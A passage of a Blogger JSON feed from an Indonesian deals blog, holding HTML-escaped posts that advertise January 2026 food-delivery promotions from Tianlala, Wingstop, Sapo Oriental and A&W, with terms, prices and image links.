pesan sekalian lewat ojol favorit kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk lihat daftar menu minuman yang bisa kamu dapatkan, silahkan cek gambar visual dari Promo Tianlala Milk Tea Diskon 15% All Items di bawah ini:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Tm0VNSTsLP9DKyNunyuUEgM1FgcscymHU-cbtq3c5-nO4PG3_oRIApRgLUldpXOfzJm7Z8gCj2LdWpCRjHQYyB_7FipbcVdjrrKU9Vth9sqV7EqyaCukRtVhp6sT3zYGIhGXkl_TukQElue5x9uX-wLYcnIrpNJw9_v20_J4QwQVtHI0owDRfGh3qPtg\/s1350\/Promo-Tianlala-Milk-Tea-Diskon-15%25-All-Items.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Promo Tianlala Milk Tea Diskon 15% All Items\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Tm0VNSTsLP9DKyNunyuUEgM1FgcscymHU-cbtq3c5-nO4PG3_oRIApRgLUldpXOfzJm7Z8gCj2LdWpCRjHQYyB_7FipbcVdjrrKU9Vth9sqV7EqyaCukRtVhp6sT3zYGIhGXkl_TukQElue5x9uX-wLYcnIrpNJw9_v20_J4QwQVtHI0owDRfGh3qPtg\/s16000\/Promo-Tianlala-Milk-Tea-Diskon-15%25-All-Items.jpg\" title=\"Promo Tianlala Milk Tea Diskon 15% All Items\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo Tianlala Milk Tea Diskon 15% All Items\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESyarat dan Ketentuan promo:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromo berlaku eksklusif selama tanggal 09 Januari sampai 18 Januari 2026. .\u003C\/li\u003E\u003Cli\u003EPromo berlaku dengan pembelian menu Milk Tea.\u003C\/li\u003E\u003Cli\u003EDiskon 15% atau harga spesial Rp. 19.000 sudah dapat size Reguler dari tiap Milk tea yang sudah kamu pesan.\u003C\/li\u003E\u003Cli\u003EPromo tersedia untuk pemesanan melalui GrabFood, GoFood atau Shopeefood.\u003C\/li\u003E\u003Cli\u003EPromo tidak dapat digabungkan dengan promo lainnya.\u003C\/li\u003E\u003Cli\u003EPromo berlaku selama persediaan masih ada.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalau udah liat visual gambarnya, pastinya kamu gak bisa nolak segarnya Milk Tea dari Tianlala, apalagi sekarang pas ada lagi promo spesial Milk Tea Diskon 15% All Items buat kamu! Hanya dengan harga Rp. 19.000-an aja, kamu udah bisa dapetin Size Large dengan topping yang melimpah banget. Segera pesan menu favoritmu lewat GrabFood, GoFood atau Shopeefood hari ini juga sebelum kehabisan ya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/579931432842603920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/579931432842603920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2026\/01\/promo-tianlala-milk-tea-diskon-all-items.html","title":"Promo Tianlala Milk Tea Diskon 15% All Items"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Tm0VNSTsLP9DKyNunyuUEgM1FgcscymHU-cbtq3c5-nO4PG3_oRIApRgLUldpXOfzJm7Z8gCj2LdWpCRjHQYyB_7FipbcVdjrrKU9Vth9sqV7EqyaCukRtVhp6sT3zYGIhGXkl_TukQElue5x9uX-wLYcnIrpNJw9_v20_J4QwQVtHI0owDRfGh3qPtg\/s72-c\/Promo-Tianlala-Milk-Tea-Diskon-15%25-All-Items.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-5798119129980923851"},"published":{"$t":"2026-01-11T01:45:00.001+07:00"},"updated":{"$t":"2026-01-11T22:55:04.661+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wingstop"}],"title":{"type":"text","$t":"Promo Wingstop Flavor Saver 14 Ayam cuma Rp. 70.000"},"content":{"type":"html","$t":"\u003Cp\u003EPromo Wingstop Flavor Saver berlaku untuk dine in, takeaway, dan delivery spesial di tanggal 12 – 18 Januari 2026. Dapatkan Paket Hemat 14 Ayam berisikan 7 Boneless dan 7 Crunchy Wings hanya Rp. 70.000.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAda agenda chill bareng bestie atau pengen me time yang PENUH RASA? FLAVOR SAVER siap nemenin momen spesial kamu di Awal pekan. Dalam setiap pembelian satu paket dari promo wingstop ini, kiranya cukup buat di santap bareng dengan keluarga atau untuk di nikmati bersama dengan temen sejawat saat jam istirahat kantor tiba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan hanya kisaran di harga Rp. 70.000-an aja, kalian udah bisa menikmati 14 ayam goreng super krispy dengan 9 pilihan rasa. Dan pastinya promo wingstop Beli 7 Crunchy Wings dan 7 Boneless ini, sangat pas buat di beli di momen tanggung bulan seperti saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESpesifik cara pembelian atau pemesanannya juga tergolong mudah dan terbilang praktis loh, kamu bisa tinggal pilih lewat dine-in, takeaway, atau delivery order via Aplikasi Wingstop Indonesia, GoFood, GrabFood, dan ShopeeFood selama program promo Wingstop Falvor Saver ini berlangsung ya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDeskripsi Promo Promo Wingstop Flavor Saver 14 Ayam Rp. 70.000\u003C\/p\u003E\u003Cp\u003EPeriode Promo\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlangsung selama tanggal 12 Januari – 18 Januari 2026.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Store:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku di outlet Wingstop Indonesia dan layanan pemesanan resmi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMekanisme Promo:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHarga promo Rp. 70.000 sebelum pajak berlaku untuk paket Wingstop Flavor Saver. Berisikan 14 ayam goreng, yang terdiri dari 7 Crunchy Wings dan 7 Boneless dengan 9 pilihan rasa.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi buat kamu yang ingin lagi craving makan ayam goreng enak dengan harga lebih hemat, Promo Wingstop Flavor Saver 14 Ayam Rp. 70.000 ini bisa langsung kamu manfaatkan sebelum periodenya berakhir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk memastikan isi paket dan pilihan rasa lebih detailnya lagi, kamu bisa cek gambar visual dari Promo Wingstop Flavor Saver 14 Ayam Rp. 70.000 di bawah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxnho_X7N7_W8xGulVyzevA8byeRdGvsgrNpKc4-g7owODu1p-goGFPV_DVC62GnHQ0gmjJAKM1qaEpzn6YYNnRWxbcyoD05L1dLNCsIQl-Qc2st_SKPW2iLzYVRwYPfZLbn-FakWYEEm2R-eZsjYY4ARj2xj0oMaqq0zwyp6F6vuRz-xCLA8bV4GBaytn\/s1350\/Promo-Wingstop-Flavor-Saver-14-Ayam-cuma-Rp.70.000.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Promo Wingstop Flavor Saver 14 Ayam cuma Rp. 70.000\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxnho_X7N7_W8xGulVyzevA8byeRdGvsgrNpKc4-g7owODu1p-goGFPV_DVC62GnHQ0gmjJAKM1qaEpzn6YYNnRWxbcyoD05L1dLNCsIQl-Qc2st_SKPW2iLzYVRwYPfZLbn-FakWYEEm2R-eZsjYY4ARj2xj0oMaqq0zwyp6F6vuRz-xCLA8bV4GBaytn\/s16000\/Promo-Wingstop-Flavor-Saver-14-Ayam-cuma-Rp.70.000.jpg\" title=\"Promo Wingstop Flavor Saver 14 Ayam cuma Rp. 70.000\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo Wingstop Flavor Saver 14 Ayam cuma Rp. 70.000\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESyarat dan Ketentuan promo:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromo Flavor Saver berlaku eksklusif selama di tanggal 12 Januari – 18 Januari 2026.\u003C\/li\u003E\u003Cli\u003EHarga promo Rp. 70.000 berlaku untuk setiap pembelian 7 Boneless dan 7 Crunchy Wings.\u003C\/li\u003E\u003Cli\u003EBerlaku untuk layanan Dine In, Takeaway, dan Delivery.\u003C\/li\u003E\u003Cli\u003EProgram dan cara pemesanan dapat dilakukan melalui Aplikasi Wingstop Indonesia, GoFood, GrabFood, dan ShopeeFood.\u003C\/li\u003E\u003Cli\u003EHarga belum termasuk pajak.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesimpulannya, Paket Flavor Saver dari promo Wingstop ini sih memang tetep masih juara untuk di beli disegala kondisi. Mau di jadiin menu buat nemenin waktu santai oke, atau mau sekedar berbagi traktiran dengan orang terdekat juga recomended.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5798119129980923851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5798119129980923851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2025\/04\/promo-wingstop-flavor-saver.html","title":"Promo Wingstop Flavor Saver 14 Ayam cuma Rp. 70.000"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxnho_X7N7_W8xGulVyzevA8byeRdGvsgrNpKc4-g7owODu1p-goGFPV_DVC62GnHQ0gmjJAKM1qaEpzn6YYNnRWxbcyoD05L1dLNCsIQl-Qc2st_SKPW2iLzYVRwYPfZLbn-FakWYEEm2R-eZsjYY4ARj2xj0oMaqq0zwyp6F6vuRz-xCLA8bV4GBaytn\/s72-c\/Promo-Wingstop-Flavor-Saver-14-Ayam-cuma-Rp.70.000.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4814089361469595119"},"published":{"$t":"2026-01-07T01:14:00.001+07:00"},"updated":{"$t":"2026-01-07T15:30:57.553+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sapo Oriental"}],"title":{"type":"text","$t":"Promo SAPO ORIENTAL 1.1 DEALS – BELI 1 GRATIS 1*"},"content":{"type":"html","$t":"\u003Cp\u003EPromo Sapo Oriental 1.1 Deals Beli 1 Gratis 1 berlaku mulai tanggal 1 – 15 Januari 2026 via aplikasi ojol (Online Delivery). Dapatkan menu lengkap gratis dimsum atau cap cay ayam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAwal bulan bakal makin seru dan mantap bersama hadirnya Promo Sapo Oriental 1.1 Deals!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelama periode 1–15 Januari, kamu semua dapat menikmati promo Beli 1 Gratis 1 buat menu-menu yang lagi nge-HITS ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ENasi Goreng Ayam,\u003C\/li\u003E\u003Cli\u003ESapo Tahu Jepang,\u003C\/li\u003E\u003Cli\u003EAyam Saus Kung Pao,\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E**Plus ada Bonus Gratis menu dimsum atau cap cay ayam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDeskripsi Promo Sapo Oriental 1.1 Deals Beli 1 Gratis 1\u003C\/p\u003E\u003Cp\u003EPeriode Promo\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlangsung selama edisi 1 Januari 2026 – 15 Januari 2026.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Store:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku di outlet Sapo Oriental di lokasi tertentu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMekanisme Promo\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku untuk setiap pembelian Nasi Goreng Ayam, Sapo Tahu Jepang, atau Ayam Saus Kung Pao\u003C\/li\u003E\u003Cli\u003EPilihan Bonus Gratis menu berupa dimsum atau Cap Cay Ayam.\u003C\/li\u003E\u003Cli\u003EPemesanan berlaku melalui aplikasi GoFood, GrabFood, atau ShopeeFood.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELuar biasa kan, karena promo ini bukan kaleng-kaleng, tapi penawaran deals yang banyak untungnya buat kalian! Nah teruntuk kamu yang ngidam kepengen makan enak tapi tetep pengen hemat, penawaran ini sangat Wort iT banget buat kalian nikmatin. Ya udah lah langsung aja checkout lewat aplikasi ojol favorit kamu sekarang juga ya!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECek gambar visual dari Promo Sapo Oriental 1.1 Deals Beli 1 Gratis 1 terbaru periode 1-15 Januari 2026 di bawah ini:\u003C\/p\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinesKRM83gHt4kkdYMJzMBd3g6okLIvioZsKstXCBPEo2UI6g9NSCr3B7ZZ0sr7SnanCWjEz1BCEvfAW8ggBk5dkXrzdNvOW-6DISj5A4m26FGXX_I7knw-Oh2lZY_r57bYLpkqcvUa2uy5R961cOPSFmBIxYr7utOSLxTK5smgYkXcMboiyxsTRi877kJ\/s1600\/Promo-SAPO-ORIENTAL-1.1-DEALS-BELI-1-GRATIS-1-Periode-1-15-Januari-2026.jpg\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Promo SAPO ORIENTAL 1.1 DEALS – BELI 1 GRATIS 1 Periode 1 - 15 Januari 2026\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinesKRM83gHt4kkdYMJzMBd3g6okLIvioZsKstXCBPEo2UI6g9NSCr3B7ZZ0sr7SnanCWjEz1BCEvfAW8ggBk5dkXrzdNvOW-6DISj5A4m26FGXX_I7knw-Oh2lZY_r57bYLpkqcvUa2uy5R961cOPSFmBIxYr7utOSLxTK5smgYkXcMboiyxsTRi877kJ\/s16000\/Promo-SAPO-ORIENTAL-1.1-DEALS-BELI-1-GRATIS-1-Periode-1-15-Januari-2026.jpg\" title=\"Promo SAPO ORIENTAL 1.1 DEALS – BELI 1 GRATIS 1 Periode 1 - 15 Januari 2026\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo SAPO ORIENTAL 1.1 DEALS – BELI 1 GRATIS 1 Periode 1 - 15 Januari 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cp\u003ESyarat dan Ketentuan Promo Sapo Oriental:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EPeriode promosi berlaku selama tanggal 1 - 15 Januari 2026.\u003C\/li\u003E\u003Cli\u003EPromo berlaku untuk pembelian satu menu utama dan mendapatkan satu menu pendamping gratis.\u003C\/li\u003E\u003Cli\u003EMenu utama yang termasuk promo antara lain Nasi Goreng Ayam, Sapo Tahu Jepang, dan Ayam Saus Kung Pao.\u003C\/li\u003E\u003Cli\u003EMenu gratis berupa aneka dimsum atau Cap Cay Ayam sesuai ketentuan outlet.\u003C\/li\u003E\u003Cli\u003EPromo hanya berlaku untuk pemesanan melalui GoFood, GrabFood, dan ShopeeFood.\u003C\/li\u003E\u003Cli\u003EPromo berlaku di outlet Sapo Oriental yang berpartisipasi.\u003C\/li\u003E\u003Cli\u003ESelama persediaan masih ada di outlet terkait.\u003C\/li\u003E\u003Cli\u003ESapo Oriental berhak mengubah atau menghentikan promo tanpa pemberitahuan sebelumnya.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMau makan jajan enak dan hemat, jangan sampai kelewatan Promo Sapo Oriental 1.1 Deals ini. Cus langsung order lewat aplikasi online favoritmu sekarang juga sebelum kehabisan.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4814089361469595119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4814089361469595119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2025\/12\/promo-sapo-oriental-deals-11.html","title":"Promo SAPO ORIENTAL 1.1 DEALS – BELI 1 GRATIS 1*"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinesKRM83gHt4kkdYMJzMBd3g6okLIvioZsKstXCBPEo2UI6g9NSCr3B7ZZ0sr7SnanCWjEz1BCEvfAW8ggBk5dkXrzdNvOW-6DISj5A4m26FGXX_I7knw-Oh2lZY_r57bYLpkqcvUa2uy5R961cOPSFmBIxYr7utOSLxTK5smgYkXcMboiyxsTRi877kJ\/s72-c\/Promo-SAPO-ORIENTAL-1.1-DEALS-BELI-1-GRATIS-1-Periode-1-15-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4405343158637063077"},"published":{"$t":"2026-01-01T01:41:00.000+07:00"},"updated":{"$t":"2026-01-02T16:15:12.863+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AW Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kupon Diskon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Promosi Pilihan"}],"title":{"type":"text","$t":"Promo AW Kupon Super Deal 1 - 31 Januari 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003EPromo A\u0026amp;W Restoran Terbaru Edisi Promo Online Super Deal Periode promosi berlaku 1 - 31 Januari 2026! Spesial menyambut datangnya bulan Januari kali ini, scanharga kembali rekomondasikan promo seru dan pastinya hemat untuk anda semua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKali ini datangnya dari A\u0026amp;W Restaurant Indonesia. Mau tahu selengkapnya? yuk langsung aja simak informasinya dibawah ini.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\nBerikut adalah kumpulan gambar AW Online Super Deal yang telah terangkum dalam Harga Promo \u003Ca href=\"https:\/\/www.scanharga.com\/search\/label\/AW%20Restoran\/\" target=\"_blank\"\u003EA\u0026amp;W Restoran\u003C\/a\u003E\u0026nbsp;Terbaru edisi Januari 2026 seperti di bawah ini:\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u0026nbsp;\n\u003Cspan style=\"color: #a64d79;\"\u003EPromo Hemat A\u0026amp;W Restoran Januari 2026\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnS_bKvi-zTLS0CuV_MNj4m6fFBNxhcw4eKPWcfdGKmFC81TJwpzW1h1QM-J2HOIj28SElqs_i22KsfOfwv7yS-tTrJtwfphKhqNpiVwH2BWT6z0ZPtRCRWbXevP9gfpfuV_LbR6LLPk8R31CddK_s9LjIWG0jk8m_kHAOLb2Ohm67cdXk0vjtuMhmIGbn\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%281%29.jpg\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Promo AW Kupon Super Deal 1 - 31 Januari 2026\" border=\"0\" data-original-height=\"1463\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnS_bKvi-zTLS0CuV_MNj4m6fFBNxhcw4eKPWcfdGKmFC81TJwpzW1h1QM-J2HOIj28SElqs_i22KsfOfwv7yS-tTrJtwfphKhqNpiVwH2BWT6z0ZPtRCRWbXevP9gfpfuV_LbR6LLPk8R31CddK_s9LjIWG0jk8m_kHAOLb2Ohm67cdXk0vjtuMhmIGbn\/s16000\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20(1).jpg\" title=\"Promo AW Kupon Super Deal 1 - 31 Januari 2026\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo AW Kupon Super Deal 1 - 31 Januari 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNijz01VcA98I59cv30NavVrLt0C80ukynyh_wTo4P16MvbTtLYHZzAGbRXEIgQHzc6eOeRhcLM0xuPcCu-lauwwnNDmFjZ2C5aKONi7GC9868CrXnLlX6yjW9pFJaxG-Uhvp6Q15CjqB9H8Beodt4CkZFw9CTNt3anB6YCSi8-M6y2jmrqRZQDQHHKEYi\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%282%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNijz01VcA98I59cv30NavVrLt0C80ukynyh_wTo4P16MvbTtLYHZzAGbRXEIgQHzc6eOeRhcLM0xuPcCu-lauwwnNDmFjZ2C5aKONi7GC9868CrXnLlX6yjW9pFJaxG-Uhvp6Q15CjqB9H8Beodt4CkZFw9CTNt3anB6YCSi8-M6y2jmrqRZQDQHHKEYi\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%282%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZekeT0whKIdxs-ubyqaRyqECOLXQF9B37Tdq3kqe5uGDB12lwjTR3oxikOT-RlalvXQbSuYP8A3XRR6CaeoXQchd9Bt6ItDnHXFg6xGkC8G1xeK9OBTLsTylhfcraKNFhvk1HzaJAKjiGFAU8M3AH9uyg5uEzAZD6TjY6XHrrUDl8EB2rDozHixc0JF-W\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%283%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" 